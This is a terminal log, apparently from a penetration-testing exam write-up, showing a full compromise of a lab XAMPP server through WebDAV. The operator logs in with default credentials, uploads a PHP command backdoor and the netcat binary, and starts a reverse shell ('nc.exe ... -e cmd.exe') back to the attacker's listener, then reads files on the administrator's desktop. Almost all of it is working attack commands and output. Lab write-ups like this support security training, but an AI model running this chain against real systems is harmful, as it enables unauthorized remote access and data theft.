 root@0xffffff:/home/Dropbox/my-exam/192.168.21.67# cadaver http://192.168.21.67:8080/webdav/
Authentication required for XAMPP with WebDAV on server `192.168.21.67':
Username: wampp
Password:
dav:/webdav/> ls
Listing collection `/webdav/': succeeded.
index.html 313 Aug 6 2009
webdav.txt 277 Aug 6 2009
dav:/webdav/> put /var/www/php_cmd.txt backdoor.php
Uploading /var/www/php_cmd.txt to `/webdav/backdoor.php':
Progress: [=============================>] 100.0% of 30 bytes succeeded.
dav:/webdav/> exit
Connection to `192.168.21.67' closed.
root@0xffffff:/home/Dropbox/my-exam/192.168.21.67# curl -s 'http://192.168.21.67:8080/webdav/backdoor.php?cmd=dir'
Volume in drive C has no label.
Volume Serial Number is 1CAF-DF73
Directory of C:\xampplite\webdav
01/23/2014 09:04 PM <DIR> .
01/23/2014 09:04 PM <DIR> ..
01/23/2014 09:04 PM 30 backdoor.php
08/05/2009 11:00 PM 313 index.html
08/05/2009 11:00 PM 277 webdav.txt
3 File(s) 620 bytes
2 Dir(s) 1,243,226,112 bytes free
root@0xffffff:/home/Dropbox/my-exam/192.168.21.67# cadaver http://192.168.21.67:8080/webdav/
Authentication required for XAMPP with WebDAV on server `192.168.21.67':
Username: wampp
Password:
dav:/webdav/> put /pentest/windows-binaries/tools/nc.exe nc.exe
Uploading /pentest/windows-binaries/tools/nc.exe to `/webdav/nc.exe':
Progress: [=============================>] 100.0% of 59392 bytes succeeded.
dav:/webdav/> exit
Connection to `192.168.21.67' closed.
root@0x:/home/Dropbox/my-exam/192.168.21.67# curl -s 'http://192.168.21.67:8080/webdav/backdoor.php?cmd=nc.exe+192.168.21.10+80+-e+cmd.exe' & nc -lnvkp 80
[2] 905
listening on [any] 80 ...
connect to [192.168.21.10] from (UNKNOWN) [192.168.21.67] 1044
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
C:\xampplite\webdav>
Figure 8 -Gaining remote access on the host 192.168.21.67
Directory of C:\Documents and Settings\apacheadmin\Desktop
01/23/2014 04:11 PM <DIR> .
01/23/2014 04:11 PM <DIR> ..
01/24/2014 12:46 AM 33 local.txt
1 File(s) 33 bytes
2 Dir(s) 1,242,099,712 bytes free
C:\Documents and Settings\apacheadmin\Desktop>type local.txt